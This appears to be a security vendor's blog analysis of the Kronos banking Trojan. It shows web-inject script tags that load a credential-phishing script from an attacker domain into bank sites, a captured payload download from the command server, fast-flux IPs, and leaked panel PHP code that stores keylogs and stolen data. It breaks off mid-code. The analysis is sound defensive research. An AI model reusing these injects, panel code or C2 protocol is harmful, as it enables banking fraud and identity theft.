# Inside the Kronos malware – part 2

blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware-p2/

#### Malwarebytes Labs

August 29, 2017



In the <u>previous part of the Kronos analysis</u>, we took a look at the installation process of Kronos and explained the technical details of the tricks that this malware uses in order to remain more stealthy. Now we will move on to look at the malicious actions that Kronos can perform.

### **Analyzed samples**

Special thanks to <u>@shotgunner101</u> and <u>@chrisdoman</u> for sharing the samples.

### **Configuration and targets**

Kronos is known as a banking Trojan. For the purpose of enabling and configuring this feature, the bot may download from its CnC additional configuration file. After being fetched, it is stored in the installation folder in encrypted form. (It is worth to notice that when the config is sent over the network it is encrypted using AES CBC mode – but when it is stored on the disk, AES in ECB mode is used.)

Below you can see an example of the installation folder of Kronos, created in <u>%APPDATA%/Microsoft</u>. The folder name is further used as a **BotId**. Both stored files, the executable and the configuration, has the same name that differs only by the extension:

| AppData  Roaming  Microsoft  {117BB161-6479-4624-858B-4D2CE81593A2} |                                      |                         |                  |  |
|---------------------------------------------------------------------|--------------------------------------|-------------------------|------------------|--|
| in library 🔻 Share with 👻 New folder                                |                                      |                         |                  |  |
| Name                                                                | Date modified                        | Туре                    | Size             |  |
| 9b99cebb.cfg<br>9b99cebb.exe                                        | 2017-08-27 17:51<br>2017-08-24 01:42 | CFG File<br>Application | 169 KB<br>290 KB |  |

Here you can see the captured configuration file in a decrypted form:

https://gist.github.com/malwarezone/d6de3d53395849123596f5d9e68fe3a3#file-config-txt

The format of the configuration follows the standard defined by the famous Zeus malware.

The config specifies the external script that is going to be injected in the targeted website, as well as the place of the injection. Below you can see a fragment of the configuration for a sample target – *Wells Fargo Bank*:

In the given example, the injected script is figrabber.js

It is hosted on the server of the attacker:



Indeed, if we open the websites that are targeted by the malware we can see that the injects has been performed. The fragments of code that were defined in the config are implanted in the source of a legitimate website. Some examples included below:

Facebook:



Citibank:

| di Credit Card Offers & Acco × +                                                                                                    |                                     |                  |               |            |
|----------------------------------------------------------------------------------------------------|-------------------------------------|------------------|---------------|------------|
| Citigroup Inc. (US) https://www.citi.com/credit-cards/citi.action                                                                                                    | ⊽ C <sup>i</sup>                    | 🔍 Szukaj         | ☆ 自           | ↓ 俞        |
|                                                                                                    |                                     |                  | Q Search Citi |            |
| citi Credit Cards                                                                                                    |                                     |                  |               |            |
| November 2 - 2 - 2 - 2 - 2 - 2 - 2 - 2 - 2 - 2                                                                                                    |                                     |                  |               | • <b>×</b> |
| <u>Plik E</u> dycja <u>W</u> idok Pomo <u>c</u>                                                                                                    |                                     |                  |               |            |
| 1 html                                                                                                    |                                     |                  |               | Â          |
| <pre>3 <html class="no-js" lang="en"><br/>4 <head finj=""><soript>document.write('<sc'+'ript src="https://ikjhsagmith.j&lt;br&gt;5&lt;/td&gt;&lt;td&gt;.nfo/figrab/fic&lt;br&gt;1"></sc'+'ript></soript></head></html></pre> | grabber.js?r <mark>='+Number</mark> | (new Date())+'"> | ≪/scr         |            |

The injected scripts are responsible for opening additional pop-up that is trying to phish the user and steal his/her personal data:



Wells Fargo:

| A https://www.wellsfargo.com                                                                                                    |                                                                     | ⊽ C Q Szukaj                                                     | ☆ 自 🖡 ⋒              |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|------------------------------------------------------------------|----------------------|
| WELLS FARGO                                                                                                    | 👌 Enroll Customer Service                                           | ATMs/Locations Español Searc                                     | h                    |
| Žródło: https://www.wellsfargo.com/ - Mozi<br><u>Plik E</u> dycja <u>W</u> idok Pomo <u>c</u>                                                                                                    | lla Firefox                                                         |                                                                  |                      |
| <pre>&gt;rtgage, investing, credit card, ;if"}</pre>                                                                                                    | insurance & commercial finance s                                    | ervices for our customers. Le                                    | arn more»",          |
|                                                                                                    |                                                                     |                                                                  |                      |
| <pre>cument.write('<sc'+'ript src="htt&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;ps://ikjhssgmith.info/figrab/fig:&lt;/td&gt;&lt;td&gt;rabber.js&lt;mark&gt;?r='+Number(new Date&lt;/mark&gt;&lt;/td&gt;&lt;td&gt;())+'">'</sc'+'ript></pre> |                                                                     |                                                                  |                      |
| Wiersz 37, kolumna 103                                                                                                    |                                                                     |                                                                  |                      |
| Save username                                                                                                    |                                                                     | tiningo fighteror our ouot                                       |                      |
| https://www.wellsfargo.com                                                                                                    |                                                                     | ⊽ <b>C</b> Q, s                                                  | izukaj               |
|                                                                                                    |                                                                     |                                                                  |                      |
| WELLS FARGO                                                                                                    |                                                                     |                                                                  |                      |
| Personal Small Busines                                                                                                    | e Commarcial                                                        |                                                                  | Financial Education  |
| eroona, onderoona                                                                                                    |                                                                     |                                                                  |                      |
| Banking Loans and Credit                                                                                                    | FARGO                                                               |                                                                  | efits                |
|                                                                                                    |                                                                     |                                                                  |                      |
| 💧 View Your Accounts                                                                                                    | Our system is currently updating verify your identity. We apologize | , please provide the following informa<br>for the inconvenience. | ation so that we can |
|                                                                                                    | Card Type:                                                          | Please select 💌                                                  |                      |
| Account Summary                                                                                                    | Card Number:                                                        |                                                                  | ice                  |
| rwerwer                                                                                                    | Expiration Date:                                                    | Month 🗸 / Year 🗸                                                 | mf                   |
|                                                                                                    | CVV:                                                                |                                                                  | 111                  |
|                                                                                                    | PIN:                                                                |                                                                  | we'                  |
|                                                                                                    | Name on Your card:                                                  |                                                                  | ers                  |
|                                                                                                    | Address:                                                            |                                                                  |                      |
| Sign On                                                                                                    | City:                                                               |                                                                  |                      |
| Forgot Password/Username?                                                                                                    | State:                                                              | Select                                                           |                      |
| E                                                                                                    | ZIP:                                                                |                                                                  |                      |
| Fraud Information Center                                                                                                    | Phone:<br>(Including area code e.g., 402-111-3356)                  |                                                                  |                      |
| Privacy, Cookies, and Security                                                                                                    | Social security number:                                             |                                                                  | and the              |
|                                                                                                    | Date of Birth:                                                      | Month 🗸 / Day 🗸 /                                                | Year 💌               |
|                                                                                                    | Mother's Maiden Name:                                               |                                                                  |                      |
| ( <del></del>                                                                                                    | Driver License Number and Exp. Date:                                | Month                                                            | ▼ / Year ▼           |
|                                                                                                    |                                                                     |                                                                  |                      |
| Find your credit card                                                                                                    |                                                                     |                                                                  | Confirm              |

More cases, and their comparison with a normal site behavior before the infection, demonstrated on the video:



https://youtu.be/HrKL8Hdx6Ks

The form is customized to fit the theme of each page. However, its content is the same for each target. Overall, the attack is not very sophisticated and it will probably look suspicious to the more advanced users. It's based purely on social engineering – trying to convince a user to input all personal data that are necessary for banking operations:

| Circle Credit<br>Our system is curry<br>your identity. We as<br>Card Type / Checking or Sa<br>Card Number:<br>Expiration Date:<br>CVV:<br>What is this?<br>PIN:<br>Name on Your card: | Please enter Card Number<br>Please enter correct Card Number<br>Please enter Name on Your card<br>Please enter Address<br>Please enter City<br>Please select State<br>Please enter ZIP<br>Please enter Phone<br>Please enter Social security number<br>Please select Date of birth<br>Please enter Driver license number<br>Please select Driver License expiration date |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Address:<br>City:<br>State:                                                                                                    | ОК                                                                                                    |
| ZIP:<br>Phone:<br>(Including area code e.g., 402-11)<br>Social security number:<br>Date of Birth:<br>Mother's Maiden Name:<br>Driver License Number and B                             | -3356) *                                                                                                    |
|                                                                                                    | Confirm                                                                                                    |

## Downloader

Apart from infecting browsers and stealing the data, Kronos also has a downloader feature. During our tests, it downloaded a new executable and saved it in the %TEMP%. Payloads are stored in the additional directory with the same name as the main installation directory:

| ▶ Users ▶ tester ▶ AppData ▶ Local ▶ Temp ▶ {117BB161-6479-4624-858B-4D2CE81593A2} |                                                       |                    |              |     |        |  |
|------------------------------------------------------------------------------------|-------------------------------------------------------|--------------------|--------------|-----|--------|--|
|                                                                                    |                                                       |                    |              |     |        |  |
| e with 🔻 🛛 New fold                                                                | der                                                   |                    |              |     |        |  |
| Name                                                                               | Date modified Ty                                      | pe                 | Size         |     |        |  |
| 🔛 nCBngA.exe                                                                       | <b>nCBngA.exe</b> 2017-08-27 17:51 Application 438 KB |                    |              |     |        |  |
|                                                                                    |                                                       |                    |              |     |        |  |
| ▶ AppData ▶ Roami                                                                  | ng 🕨 Microsoft 🕨 {117B                                | B161-6479-4624-858 | B-4D2CE81593 | A2} |        |  |
|                                                                                    |                                                       |                    |              |     |        |  |
| in library 🔻 Share with 👻 New folder                                               |                                                       |                    |              |     |        |  |
| Name                                                                               | <u>^</u>                                              | Date modified      | Туре         | 5   | Size   |  |
| <b>9b99cebb.cfg</b> 2017-08-27 17:51 CFG File 169 KB                               |                                                       |                    |              |     |        |  |
| 9b99cebb.exe                                                                       |                                                       | 2017-08-24 01:42   | Applicatio   | 'n  | 290 KB |  |
|                                                                                    |                                                       |                    |              |     |        |  |

Downloaded payload:

### 6f7f79dd2a2bf58ba08d03c64ead5ced - nCBngA.exe

The payload is downloaded from Kronos CnC:

| hjbkjbhkjhbkjhl.info |                          | 74 bytes  | connect.php     |
|----------------------|--------------------------|-----------|-----------------|
| hjbkjbhkjhbkjhl.info | text/html                | 178 bytes | connect.php     |
| hjbkjbhkjhbkjhl.info |                          | 74 bytes  | connect.php?a=1 |
| hjbkjbhkjhbkjhl.info | text/html                | 172 kB    | connect.php?a=1 |
| hjbkjbhkjhbkjhl.info | application/octet-stream | 448 kB    | 38bacf4f.exe    |

...in unencrypted form:

```
GET /lampi/upload/38bacf4f.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/32.0.1667.0 Safari/537.36
Host: hjbkjbhkjhbkjhl.info
Cookie: PHPSESSID=9ck5tblgigmp90ppprogsjaic6
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 15:46:36 GMT
Content-Type: application/octet-stream
Content-Length: 448000
Connection: close
Last-Modified: Sun, 27 Aug 2017 12:52:39 GMT
ETag: "2ca0669-6d600-557bba73d8218"
Accept-Ranges: bytes
MZ.......
```

In the analyzed case, downloaded payload was just an update of the Kronos bot. However, the same feature may also be used for fetching and deploying other malware families.

#### Command and Controll (CnC) server

In the analyzed case, Kronos used <u>Fast-Flux technique</u> for its CnC. The domain was resolved to a different IP each time. For example, the domain <u>hjbkjbhkjhbkjhl.info</u> was resolved to an IP address randomly picked from the pool given below:

46.175.146.50 46.172.209.210 47.188.161.114 74.109.250.65 77.122.51.88 89.25.31.94 89.185.15.235 91.196.93.112 176.32.5.207 188.25.234.208 109.121.227.191

Watching the communication with the CnC, we observed queries to the site connect.php , with an optional parameter a :

```
connect.php - initial beacon
connect.php?a=0 - sending data to the CnC
connect.php?a=1 - downloading the configuration form the Cnc
```

### CnC panel

Thanks to the code of the CnC panel that leaked online, we can have more insights on all the functionalities and their implementation. Like most of the malware panels, the Kronos panel is written in PHP and uses MySQL database. Overview of the files:



It turns out, that in total the bot has three commands:

- a=0 sends the grabbed page content
- a=1 fetch the configuration file
- a=2 send the logged windows

Below we can see the relevant fragments of the panel's code (implemented inside connect.php), responsible for parsing and storing the data uploaded by the respective commands.

```
Command #0 ( a=0 ):
 else if ($Log type=='L')
 {
        $Log content = "page data:\r\n".$Log content;
}
 else if ($Log type=='E')
 {
        $is error = 1;
        $Log content = 'exception code: '.$url full."\r\nerror data:\r\n".$Log content;
 }
 if ($Log content!='')
 {
        .mysql_real_escape_string(urldecode($url_full))."', log='
        .mysql real escape string(urldecode($Log content))
       ."', os='$0S', ip='$client ip', country='$Country', date='$time', is error = '$is error'";
       @mysql query($insertQuery);
}
```

```
Command #2 ( a=2 ):
```

```
$process_name = mysql_real_escape_string($exp[0]);
$window title = mysql real escape string($exp[1]);
$logged keys = mysql real escape string(trim($exp[2], "\0"));
$rowsKey = mysql query("SELECT * FROM `keys` WHERE date='$today' AND unique id='$UniqueId' AND
process name='$process name' AND window title='$window title'")
or die(mysql error());
if(mysql num rows($rowsKey))
{
        mysql query("UPDATE `keys` SET logged keys=concat(logged keys, '$logged keys') WHERE
        date='$today' AND process name='$process name' AND window title='$window title'")
        or die(mysql error());
}else{
        if(strlen($logged keys) > 1)
        {
                mysql_query("INSERT INTO `keys` SET unique_id='$UniqueId', country='$Country',
                os='$0S', ip='$client ip', logged keys='$logged keys', date='$today'
                process name='$process name', window_title='$window_title'") or die(mysql_error());
        }
}
```

The configuration that is sent to the bot is prepared by the following code:

```
Command #1 ( a=1 ):
```

```
if(isset($_GET['a']) && $_GET['a'] == 1)
{
    $file = fopen($_vars['InjectsFile'], "r");
    if(!$file)
        die();
    $Config = fread($file, filesize($_vars['InjectsFile']));
    $Config = str_replace('<?php die(); ?>', "", $Config);
    exit(EncryptConfig($Config, $UniqueId));
}
```

We can also see very clearly how the config is encrypted – using AES in CBC mode, where the key is first 16 bytes of md5 of the BotId (it confirms <u>what researchers form Lexsi lab</u> <u>found by reverse engineering</u>).

```
function EncryptConfig($Data, $BotId)
{
     $Data.= pack("C", 0x00);
     $key = substr(md5($BotId), 0, 16);
     srand();
     $iv = mcrypt_create_iv(mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128, MCRYPT_MODE_CBC), MCRYPT_RAND);
     $encrypted = mcrypt_encrypt(MCRYPT_RIJNDAEL_128, $key, $Data, MCRYPT_MODE_CBC, $iv);
     return $iv.$encrypted;
}
```

However, AES is not the only cryptographic algorithm that is utilized by Kronos. Other commands use BlowFish in ECB mode:

```
Command #0 ( a=0 ):
```

```
else if(isset($_GET['a']) && $_GET['a'] == 0)
{
     $LogData = substr($PostData, 74);
     $Key = substr(md5($UniqueId) . md5($UniqueId), 0, 56);
     $Decrypted = mcrypt_decrypt(MCRYPT_BLOWFISH, $Key, $LogData, MCRYPT_MODE_ECB, NULL);
     $len = strlen($Decrypted);
